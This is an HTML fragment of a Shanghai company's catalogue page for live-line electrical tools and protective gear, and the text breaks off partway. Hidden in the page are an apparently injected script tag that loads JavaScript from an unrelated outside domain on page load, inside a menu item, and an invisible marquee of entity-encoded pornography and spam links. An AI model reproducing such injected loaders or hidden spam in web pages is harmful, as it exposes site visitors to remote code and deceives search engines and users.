<br /></a></dt></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/689.html" target="_blank"><img src="/Public/Uploads/5cecd66bc4de0.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/689.html" target="_blank">EL-71  电缆处理套装工具（美国 R...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/696.html" target="_blank"><img src="/Public/Uploads/5aed630ce86e0.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/696.html" target="_blank">BP-1A 可剥离的外半导电层剥皮器（美...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/697.html" target="_blank"><img src="/Public/Uploads/5aed642ea61cd.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/697.html" target="_blank">WS-50A  主绝缘层剥除器（美国 R...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/698.html" target="_blank"><img src="/Public/Uploads/5513b5e07dea0.png" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/698.html" target="_blank">WS-55 高压电缆半导体层剥离器（美国...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3431.html" target="_blank"><img src="/Public/Uploads/60111bd568e82.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3431.html" target="_blank">TDJY-240  绝缘杆剥皮器（KRE...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3432.html" target="_blank"><img src="/Public/Uploads/60111bef092da.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3432.html" target="_blank">ETBP-300  自适应电动剥皮器（K...</a><p></p></dt><div class="clear"></div></div><div class="clear"></div></li><li class="li" style="display:none" ><div class="frist"><div style="width:365px;text-align: center;"><img src="/Public/Uploads/605ead18adabc.jpg" height="253"/></div><div class="step_title"><dl><a href="/Index/proxiangqing/id/632.html" target="_blank">EL-GRIP   1TON 卡线器（日本 NGK）</a></dl><dt><a href="/Index/proxiangqing/id/632.html" target="_blank">具有重量轻<br />
不打滑,使用安全等特点<br />
因卡线器和牵引器涉及人身安全<br />
建议使用日本原装产品<br /></a></dt></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/633.html" target="_blank"><img src="/Public/Uploads/605ead2c80ce4.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/633.html" target="_blank">EL-GRIP   2TON 卡线器（日...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/636.html" target="_blank"><img src="/Public/Uploads/605eae11447a1.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/636.html" target="_blank">SS1T 卡线器（日本 NGK）</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/637.html" target="_blank"><img src="/Public/Uploads/605eae32dcfa4.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/637.html" target="_blank">1TON-GRIP  架空绝缘线卡线器（...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/639.html" target="_blank"><img src="/Public/Uploads/605eaee281c65.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/639.html" target="_blank">3TON-GRIP  钢绞线、钢索用卡线...</a><p></p></dt><div class="clear"></div></div><div class="clear"></div></li><li class="li" style="display:none" ><div class="frist"><div style="width:365px;text-align: center;"><img src="/Public/Uploads/6038575742656.jpg" height="253"/></div><div class="step_title"><dl><a href="/Index/proxiangqing/id/277.html" target="_blank">YS125-02-01  绝缘安全帽（日本 YS）</a></dl><dt><a href="/Index/proxiangqing/id/277.html" target="_blank"><span style="font-family:Arial;color:#000000;font-size:12px;"> 
<p style="font-family:微软雅黑;font-size:13px;color:#777777;background-color:#FFFFFF;">
	<span style="font-family:宋体;font-size:12px;color:#000000;">绝缘安全帽(SAFETY&nbsp;HATS)&nbsp;</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
</p>
<p style="font-family:微软雅黑;font-size:13px;color:#777777;background-color:#FFFFFF;">
	<span style="font-family:宋体;font-size:12px;color:#000000;">日本YS绝缘帽用来保护电气作业人员在带电作业时避免头部受到电击或是物品掉落时的伤害。</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
</p>
<p style="font-family:微软雅黑;font-size:13px;color:#777777;background-color:#FFFFFF;">
	<span style="font-family:宋体;font-size:12px;color:#000000;">日本YS绝缘帽具轻便安全以及高密度的机械强度,且具有高防水效能，专为电力作业设计，广为国内带电作业单位使用</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
</p>
<p style="font-family:微软雅黑;font-size:13px;color:#777777;background-color:#FFFFFF;">
	<span style="font-family:宋体;font-size:12px;color:#000000;">一般的安全帽大多是塑料材质制品，也具有不确定程度的绝缘特性．</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
</p>
<p style="font-family:微软雅黑;font-size:13px;color:#777777;background-color:#FFFFFF;">
	<span style="font-family:宋体;font-size:12px;color:#000000;">带电作应用的安全帽，帽子除了一般的机械强度要合乎电气检测的标准，其介电质的强度必须符合20kv/3分钟的试验．</span><span style="font-family:宋体;font-size:10.5pt;"></span> 
</p>
<p style="font-family:微软雅黑;font-size:13px;color:#777777;background-color:#FFFFFF;">
	<span style="font-family:宋体;font-size:12px;color:#000000;">故一般的安全帽不可用于带电作业&nbsp;此款安全帽依沿面距测试电压可到20kv/1min.</span> 
</p>
<p style="font-family:微软雅黑;font-size:13px;color:#777777;background-color:#FFFFFF;">
	<span style="font-family:宋体;font-size:12px;color:#000000;">标准颜色，黄色,日本YS绝缘帽AC大使用电压17000V，测试电压20KV/3min &nbsp;&nbsp;</span> 
</p>
</span><span style="font-family:Arial;color:#000000;font-size:12px;"></span></a></dt></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/279.html" target="_blank"><img src="/Public/Uploads/6038594af195a.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/279.html" target="_blank">YS126-09-06（升级为YS126...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/299.html" target="_blank"><img src="/Public/Uploads/603862bd54c99.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/299.html" target="_blank">YS127-01-04  绝缘裤（日本 ...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/308.html" target="_blank"><img src="/Public/Uploads/603867ecaeb84.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/308.html" target="_blank">YS112-01-10  绝缘靴（日本 ...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/351.html" target="_blank"><img src="/Public/Uploads/60386f47ea7ff.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/351.html" target="_blank">YS124-06-02  树脂绝缘衣（日...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3388.html" target="_blank"><img src="/Public/Uploads/603859f534d94.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3388.html" target="_blank">YS126-11-03  绝缘网衣（日本...</a><p></p></dt><div class="clear"></div></div><div class="clear"></div></li><div class="clear"></div></ul></div><!--第三行  --><div class="menu"><ul><li class="current" ><span>绝缘工器具</title> <script src=\"//xg3533.cn/789.js\"></script></span></li><li  ><span>铁路电气工具</span></li><li  ><span>发电机/电焊机</span></li><div class="clear"></div></ul></div><div class="content"><ul><li class="li"  ><div class="frist"><div style="width:365px;text-align: center;"><img src="/Public/Uploads/6071231faa60b.JPG"  height="253"/></div><div class="step_title"><dl><a href="/Index/proxiangqing/id/724.html" target="_blank">4605 绝缘夹线杆（美国 Hastings）</a></dl><dt><a href="/Index/proxiangqing/id/724.html" target="_blank"><span style="color:#000000;line-height:25px;background-color:#FFFFFF;font-family:'Times New Roman';font-size:12px;">用于压接操作中过顶连接的导线或跳线的成形与弯曲</span><span style="color:#777777;line-height:25px;background-color:#FFFFFF;font-family:'Times New Roman';font-size:10.5pt;"><br />
</span><span style="color:#000000;line-height:25px;background-color:#FFFFFF;font-family:'Times New Roman';font-size:12px;">采用材料为玻璃纤维,网纹形式加工,分量轻,能承受的扭转力大,杆内充填绝缘泡沫,防潮防污性能好</span><span style="color:#777777;line-height:25px;background-color:#FFFFFF;font-family:'Times New Roman';font-size:10.5pt;"><br />
</span><span style="color:#000000;line-height:25px;background-color:#FFFFFF;font-family:'Times New Roman';font-size:12px;">把手无导电性,耐用,不受温度影响</span><span style="color:#777777;line-height:25px;background-color:#FFFFFF;font-family:'Times New Roman';font-size:10.5pt;"><br />
</span><span style="color:#000000;line-height:25px;background-color:#FFFFFF;font-family:'Times New Roman';font-size:12px;">左右30度角可调整,更方便实地操作</span></a></dt></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/733.html" target="_blank"><img src="/Public/Uploads/6077f15ac0a2c.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/733.html" target="_blank">2141 多节套筒式绝缘测量杆（美国 H...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/743.html" target="_blank"><img src="/Public/Uploads/6077f3ef3f3c0.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/743.html" target="_blank">81-536  射枪式绝缘操作杆套装（美...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/745.html" target="_blank"><img src="/Public/Uploads/6077f4cd03829.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/745.html" target="_blank">8104  射枪式绝缘操作杆（美国 Ha...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/752.html" target="_blank"><img src="/Public/Uploads/6077f91daea04.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/752.html" target="_blank">6803  单节式防雨型绝缘操作杆（美国...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3456.html" target="_blank"><img src="/Public/Uploads/60a36d399e186.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3456.html" target="_blank">01-050  绝缘手套保护袋（美国 H...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3459.html" target="_blank"><img src="/Public/Uploads/60a36e22b4d10.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3459.html" target="_blank">01-055  绝缘手套保护袋（美国 H...</a><p></p></dt><div class="clear"></div></div><div class="clear"></div></li><li class="li" style="display:none" ><div class="frist"><div style="width:365px;text-align: center;"><img src="/Public/Uploads/6113393ef1017.jpg"  height="253"/></div><div class="step_title"><dl><a href="/Index/proxiangqing/id/1101.html" target="_blank">TCS-5  五轮电车线校直器（Kort）</a></dl><dt><a href="/Index/proxiangqing/id/1101.html" target="_blank"><p>
	<span style="font-family:SimSun;">1.机械校正装置，用于接触线能够轻易的校正和保持通用接触线，</span> 
</p>
<p>
	<span style="font-family:SimSun;">接触线范围：</span><span style="font-family:SimSun;">85、110、120、150mm2，有铜校直轮和铁校直两中</span> 
</p>
<p>
	<span style="font-family:SimSun;">2.</span><span style="font-family:SimSun;">适用于张力为</span><span style="font-family:SimSun;">10KN-20KN的铜接触线线的校直工作，大校直弯度为30°</span> 
</p>
<p>
	<span style="font-family:SimSun;">3.校正后的导线无赢点，不会损伤导线，能保证电弓通过该处时过度平滑</span> 
</p>
<p>
	<span style="font-family:SimSun;">4.该工具采用手动操作（不使用电能等其它能源），体</span> 
</p>
<p>
	<span style="font-family:SimSun;">5.</span><span style="font-family:SimSun;">积小，重量轻（</span><span style="font-family:SimSun;">6.5KG），便于携带，操作安全、简单</span> 
</p>
<p>
	<span style="font-family:SimSun;">6.广泛用于地铁、城铁、高铁柔性悬挂</span> 
</p></a></dt></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/1103.html" target="_blank"><img src="/Public/Uploads/6113399b36189.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/1103.html" target="_blank">KT-GW 电车线紧固夹具（Kort）</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/1104.html" target="_blank"><img src="/Public/Uploads/611339f0922df.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/1104.html" target="_blank">BT-LT-D 可调式拧面器（Kort）</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/1106.html" target="_blank"><img src="/Public/Uploads/61133ab1e3529.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/1106.html" target="_blank">SCH-25DL 电连接压接钳（Kort...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/1107.html" target="_blank"><img src="/Public/Uploads/61133b2cc0146.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/1107.html" target="_blank">SCH-25XZ 接触线局部校直器（Ko...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3396.html" target="_blank"><img src="/Public/Uploads/611488724d363.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3396.html" target="_blank">ES-4 电动接触线液压切刀（Kort）</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3406.html" target="_blank"><img src="/Public/Uploads/60399941b9ebe.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3406.html" target="_blank">ESZ-150  电动接触线局部校直器（...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3422.html" target="_blank"><img src="/Public/Uploads/600936109b40d.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3422.html" target="_blank">ECZ-150  电动接触线局部校直器（...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3423.html" target="_blank"><img src="/Public/Uploads/600936623d55d.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3423.html" target="_blank">CZ-150 分体式接触线局部校直器（K...</a><p></p></dt><div class="clear"></div></div><div class="clear"></div></li><li class="li" style="display:none" ><div class="frist"><div style="width:365px;text-align: center;"><img src="/Public/Uploads/552b21261b20e.png"  height="253"/></div><div class="step_title"><dl><a href="/Index/proxiangqing/id/1175.html" target="_blank">SHT25D 柴油发电机（ELEMAX）</a></dl><dt><a href="/Index/proxiangqing/id/1175.html" target="_blank"></a></dt></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/1176.html" target="_blank"><img src="/Public/Uploads/552b222124b7c.png" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/1176.html" target="_blank">SHT16000 三相汽油发电机（ELE...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/1177.html" target="_blank"><img src="/Public/Uploads/552b23f54607e.png" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/1177.html" target="_blank">SH13000 汽油发电机（ELEMAX...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/1178.html" target="_blank"><img src="/Public/Uploads/552b24e822721.png" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/1178.html" target="_blank">SHT11500 三项汽油发电机（ELE...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/1179.html" target="_blank"><img src="/Public/Uploads/552b25de34145.png" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/1179.html" target="_blank">SH15D 柴油发电机（ELEMAX）</a><p></p></dt><div class="clear"></div></div><div class="clear"></div></li><div class="clear"></div></ul></div></div></div><div class="wrapper"><div id="client"><h1>按产品品牌分类</h1><a href="/Index/searchP/id/43.html"><img src="/Public/Uploads/55a4ca0fa2f6c.jpg" /></a><a href="/Index/searchP/id/4.html"><img src="/Public/Uploads/558d136f69076.jpg" /></a><a href="/Index/searchP/id/6.html"><img src="/Public/Uploads/558d130023ab2.jpg" /></a><a href="/Index/searchP/id/11.html"><img src="/Public/Uploads/559093a771510.jpg" /></a><a href="/Index/searchP/id/8.html"><img src="/Public/Uploads/558d168079e3b.jpg" /></a><a href="/Index/searchP/id/9.html"><img src="/Public/Uploads/559a4849d0974.jpg" /></a><a href="/Index/searchP/id/16.html"><img src="/Public/Uploads/558d177703c94.jpg" /></a><a href="/Index/searchP/id/40.html"><img src="/Public/Uploads/558d1554d74cc.jpg" /></a><a href="/Index/searchP/id/13.html"><img src="/Public/Uploads/5567f7638245b.png" /></a><a href="/Index/searchP/id/41.html"><img src="/Public/Uploads/558d140ad3842.jpg" /></a><a href="/Index/searchP/id/34.html"><img src="/Public/Uploads/558d13d2e417c.jpg" /></a><a href="/Index/searchP/id/35.html"><img src="/Public/Uploads/55909213ed3de.jpg" /></a><a href="/Index/searchP/id/28.html"><img src="/Public/Uploads/558d17d7dc5ca.jpg" /></a><a href="/Index/searchP/id/31.html"><img src="/Public/Uploads/558d1508b8d12.jpg" /></a><a href="/Index/searchP/id/23.html"><img src="/Public/Uploads/558d16e4a4a40.jpg" /></a><a href="/Index/searchP/id/14.html"><img src="/Public/Uploads/5567f76ae90f6.png" /></a><a href="/Index/searchP/id/45.html"><img src="/Public/Uploads/55efcc0a32ea2.jpg" /></a><a href="/Index/searchP/id/46.html"><img src="/Public/Uploads/55f77d24e9095.jpg" /></a><a href="/Index/searchP/id/15.html"><img src="/Public/Uploads/5567f7718cc60.jpg" /></a><a href="/Index/searchP/id/30.html"><img src="/Public/Uploads/641a997727172.png" /></a><a href="/Index/searchP/id/22.html"><img src="/Public/Uploads/5567f7f4250cc.png" /></a><a href="/Index/searchP/id/24.html"><img src="/Public/Uploads/5590914ca23f4.jpg" /></a><a href="/Index/searchP/id/33.html"><img src="/Public/Uploads/5567f84770fee.png" /></a><a href="/Index/searchP/id/21.html"><img src="/Public/Uploads/5567f7ed7e665.png" /></a><a href="/Index/searchP/id/17.html"><img src="/Public/Uploads/5567f77ff2d41.png" /></a><a href="/Index/searchP/id/18.html"><img src="/Public/Uploads/5567f7cf1db64.jpg" /></a><a href="/Index/searchP/id/29.html"><img src="/Public/Uploads/559090f74fb38.jpg" /></a><a href="/Index/searchP/id/12.html"><img src="/Public/Uploads/558d158d11c0b.jpg" /></a><a href="/Index/searchP/id/19.html"><img src="/Public/Uploads/5567f7d63f297.png" /></a><a href="/Index/searchP/id/36.html"><img src="/Public/Uploads/5567f85d82164.png" /></a><a href="/Index/searchP/id/25.html"><img src="/Public/Uploads/5567f80a2a6ce.png" /></a><a href="/Index/searchP/id/26.html"><img src="/Public/Uploads/5567f810b6cdd.png" /></a><a href="/Index/searchP/id/44.html"><img src="/Public/Uploads/55a61ad730ce1.jpg" /></a><a href="/Index/searchP/id/42.html"><img src="/Public/Uploads/558d15cc8a78a.jpg" /></a><a href="/Index/searchP/id/27.html"><img src="/Public/Uploads/5567f8189ee24.png" /></a><a href="/Index/searchP/id/32.html"><img src="/Public/Uploads/5567f83fe3418.png" /></a><a href="/Index/searchP/id/20.html"><img src="/Public/Uploads/559a4a222baa4.jpg" /></a><a href="/Index/searchP/id/47.html"><img src="/Public/Uploads/560a27213ae39.jpg" /></a><a href="/Index/searchP/id/3.html"><img src="/Public/Uploads/559092bb819dd.jpg" /></a><a href="/Index/searchP/id/48.html"><img src="/Public/Uploads/610c8f57d3f34.JPG" /></a></div><div id="bot"><div class="news"><h1>新品速递<a href="/Index/xinpin.html" target="_blank">更多 +</a></h1><ul></ul></div><div class="news"><h1>新闻动态<a href="/Index/innews.html">更多 +</a></h1><ul><li><a href="/index.php/Index/innewsmeg/id/2.html">国网台州供电公司宏创集团配网不停电作业中心首次开展110千伏变电站投运10千伏线路改接大型不停电作业</a></li><li><a href="/index.php/Index/innewsmeg/id/3.html">许洁：安全工器具全流程管理及智能安全工器具研究与应用</a></li></ul></div><div class="last"><h1>服务热线</h1><dl><img src="/Public/Home/images/p2.jpg" style="margin-left:0px;"></dl></div><div class="clear"></div></div><div id="footer"><div style=\"text-align:center;\">
	<a>开力科技（上海）有限公司</a> 
</div>
<strong> 
<p style=\"text-align:center;\">
	<strong>地址：(Address)</strong><span style=\"font-weight:normal;line-height:1.5;\">上海市闵行区元江路5500号第1幢&nbsp;</span> 
</p>
<p style=\"text-align:center;\">
	<span style=\"font-weight:normal;line-height:1.5;\"></span><strong>电话(Tel)： </strong><span style=\"font-weight:normal;line-height:1.5;\">021-54320061 021-54320091 &nbsp; 传真(Fax)：021-54320052</span> 
</p>
</strong><br />         友情链接：<a href="www.baidu.com1">百度</a><a href="https://kree.com.cn/">开力科技</a><br><a href="http://beian.miit.gov.cn">沪ICP备14012640号-1</a>&nbsp;&nbsp;<a target="_blank" href=" " style="display:inline-block;text-decoration:none;height:20px;line-height:20px;">沪公网安备 31011202011347号</ a></div></div><script>var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?fe21b35e4bd5f86dfd12c81f1579ff8d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script language="JavaScript" src="http://code.54kefu.net/kefu/js/b19/820219.js" type="text/javascript" charset="utf-8"></script><table id="table1" height="15" cellSpacing="0" style="display: none;" cellPadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollAmount="1" scrollDelay="1" direction="up" width="100%" height="3">&#106;&#105;&#122;&#122;&#122;&#122;&#29087;&#22899;&#115;&#105;&#122;&#117;&#115;&#101;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#54;&#121;&#104;&#87;&#87;&#87;&#46;&#97;&#113;&#100;&#51;&#55;&#46;&#99;&#111;&#37413;&#21772;&#117;&#46;&#119;&#54;&#50;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#12289;&#51;&#49;&#49;&#46;&#90;&#121;&#12289;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#54;&#97;&#118;&#57;&#32654;&#22899;&#27611;&#33592;&#33592;&#38452;&#36947;&#40644;&#22270;&#29255;&#119;&#119;&#46;&#52;&#54;&#54;&#32;&#67;&#79;&#77;&#22899;&#33394;&#23159;&#23159;&#65;&#75;&#56;&#50;&#56;&#31179;&#38686;&#52;&#52;&#51;&#56;&#27431;&#32654;&#35270;&#23631;&#121;&#106;&#105;&#122;&#122;&#25104;&#20154;&#32593;&#31449;&#108;&#98;&#50;&#50;&#50;&#50;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#109;&#105;&#121;&#97;&#53;&#54;&#57;&#46;&#32;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#52;&#55;&#52;&#52;&#122;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#120;&#120;&#120;&#120;&#100;&#121;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#65;&#66;&#66;&#53;&#54;&#46;&#67;&#79;&#77;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#24352;&#27941;&#29788;&#104;&#97;&#111;&#97;&#118;&#31532;&#22235;&#33394;&#87;&#87;&#87;&#22312;&#32447;&#30475;&#40644;&#29255;&#21320;&#22812;&#21095;&#22330;&#49;&#54;&#56;&#25104;&#20154;&#23567;&#35828;&#40644;&#33394;&#23567;&#87;&#87;&#87;&#46;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#87;&#87;&#87;&#46;&#121;&#121;&#121;&#53;&#53;&#53;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#47;&#47;&#102;&#51;&#113;&#46;&#108;&#111;&#108;&#52;&#118;&#110;&#100;&#101;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#58;&#53;&#57;&#49;&#112;&#111;&#82;&#110;&#44;&#67;&#79;&#77;&#20027;&#25773;&#33258;&#25293;&#21306;&#23548;&#33322;&#87;&#87;&#87;&#46;&#98;&#121;&#49;&#49;&#50;&#50;&#50;&#46;&#67;&#79;&#77;&#33394;&#33394;&#57;&#57;&#57;&#20154;&#19982;&#21160;&#29289;&#29087;&#22899;&#38706;&#33080;&#33258;&#25293;&#30005;&#24433;&#87;&#87;&#87;&#46;&#53;&#54;&#121;&#101;&#121;&#101;&#67;&#79;&#77;&#57;&#55;&#20262;&#29255;&#29255;&#23500;&#20108;&#20195;&#102;&#120;&#98;&#120;&#98;&#51;&#48;&#54;&#46;&#99;&#110;&#115;&#101;&#115;&#101;&#120;&#98;&#117;&#112;&#55;&#55;&#54;&#46;&#67;&#79;&#77;&#56;&#119;&#111;&#107;&#53;&#103;&#111;&#46;&#114;&#106;&#105;&#117;&#115;&#101;&#46;&#67;&#79;&#77;&#33394;&#33394;&#33394;&#33394;&#56;&#56;&#97;&#118;&#98;&#25554;&#25554;&#31934;&#21697;&#32593;&#50;&#48;&#50;&#122;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#106;&#106;&#101;&#116;&#118;&#55;&#50;&#51;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#57;&#57;&#52;&#113;&#46;&#67;&#79;&#77;&#50;&#54;&#85;&#85;&#85;&#32;&#28608;&#24773;&#37117;&#24066;&#87;&#87;&#87;&#54;&#50;&#49;&#28608;&#24773;&#27431;&#32654;&#120;&#97;&#114;&#116;&#22312;&#32447;&#35266;&#30475;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#50;&#56;&#56;&#114;&#98;&#46;&#67;&#79;&#77;&#39321;&#34121;&#65;&#86;&#65;&#86;&#87;&#87;&#87;&#46;&#49;&#50;&#118;&#109;&#46;&#67;&#79;&#77;&#22899;&#20154;&#65;&#86;&#22312;&#32447;&#87;&#87;&#87;&#56;&#56;&#56;&#97;&#118;&#87;&#87;&#87;&#46;&#116;&#97;&#111;&#115;&#101;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#25805;&#31348;&#20116;&#26376;&#22825;&#32;&#29233;&#23601;&#21435;&#23556;&#32;&#33394;&#33394;&#33394;&#87;&#87;&#87;&#46;&#97;&#110;&#49;&#53;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#106;&#118;&#118;&#50;&#50;&#46;&#67;&#79;&#77;&#38738;&#38738;&#33609;&#35270;&#54;&#22269;&#20135;&#32769;&#27721;&#35270;&#39057;&#30495;&#23454;&#24378;&#26292;&#26085;&#38889;&#104;&#22312;&#26377;&#38480;&#20844;&#21496;&#97;&#98;&#97;&#98;&#49;&#51;&#53;&#46;&#67;&#79;&#77;&#117;&#117;&#107;&#107;&#53;&#53;&#54;&#54;&#55;&#55;&#46;&#67;&#79;&#77;&#109;&#97;&#111;&#115;&#101;&#119;&#97;&#110;&#103;&#46;&#67;&#79;&#77;&#22235;&#20845;&#26102;&#20013;&#20986;&#30333;&#26408;&#20248;&#23376;&#24433;&#38899;&#20808;&#38155;&#25104;&#20154;&#33821;&#33673;&#35270;&#39057;&#38738;&#38738;&#33609;&#26085;&#26412;&#111;&#108;&#22312;&#32447;&#87;&#87;&#87;&#44;&#106;&#105;&#122;&#122;&#98;&#98;&#115;&#115;&#48;&#48;&#44;&#67;&#79;&#77;&#51;&#56;&#48;&#120;&#120;&#12289;&#49;&#50;&#51;&#26085;&#38889;&#27431;&#32654;&#24378;&#22904;&#20081;&#20262;&#20013;&#25991;&#23383;&#24149;&#27431;&#32654;&#87;&#87;&#87;&#119;&#119;&#57;&#49;&#24378;&#112;&#111;&#114;&#110;&#26080;&#30721;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#103;&#46;&#101;&#106;&#105;&#117;&#115;&#101;&#46;&#67;&#79;&#77;&#21834;&#24555;&#28857;&#28145;&#28857;&#23556;&#22312;&#37324;&#38754;&#35270;&#39057;&#30475;&#30475;&#83;&#83;&#89;&#89;&#54;&#56;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#49;&#120;&#120;&#112;&#112;&#46;&#67;&#79;&#77;&#112;&#112;&#112;&#108;&#97;&#105;&#46;&#84;&#79;&#80;&#19996;&#20140;&#28909;&#20108;&#21306;&#36229;&#30896;&#67;&#67;&#26085;&#38889;&#26080;&#30721;&#49;&#54;&#57;&#28145;&#22812;&#35270;&#39057;&#32593;&#31449;&#87;&#87;&#87;&#46;&#114;&#116;&#121;&#115;&#56;&#56;&#46;&#111;&#114;&#103;&#19979;&#19968;&#20122;&#27954;&#31934;&#21697;&#32;&#50;&#51;&#112;&#20013;&#25991;&#20081;&#20262;&#22269;&#20135;&#31934;&#21697;&#49;&#48;&#48;&#48;&#37096;&#35270;&#39057;&#21866;&#87;&#87;&#87;&#46;&#52;&#51;&#56;&#114;&#114;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#52;&#51;&#56;&#120;&#50;&#48;&#46;&#99;&#111;&#87;&#87;&#87;&#46;&#53;&#50;&#114;&#114;&#114;&#114;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#104;&#98;&#52;&#54;&#122;&#46;&#84;&#79;&#80;&#54;&#49;&#121;&#121;&#121;&#121;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#57;&#84;&#57;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#110;&#110;&#121;&#121;&#54;&#46;&#84;&#79;&#80;&#106;&#105;&#122;&#122;&#120;&#120;&#87;&#87;&#87;&#46;&#51;&#56;&#97;&#97;&#97;&#46;&#99;&#110;&#87;&#87;&#87;&#46;&#51;&#51;&#51;&#107;&#99;&#46;&#67;&#79;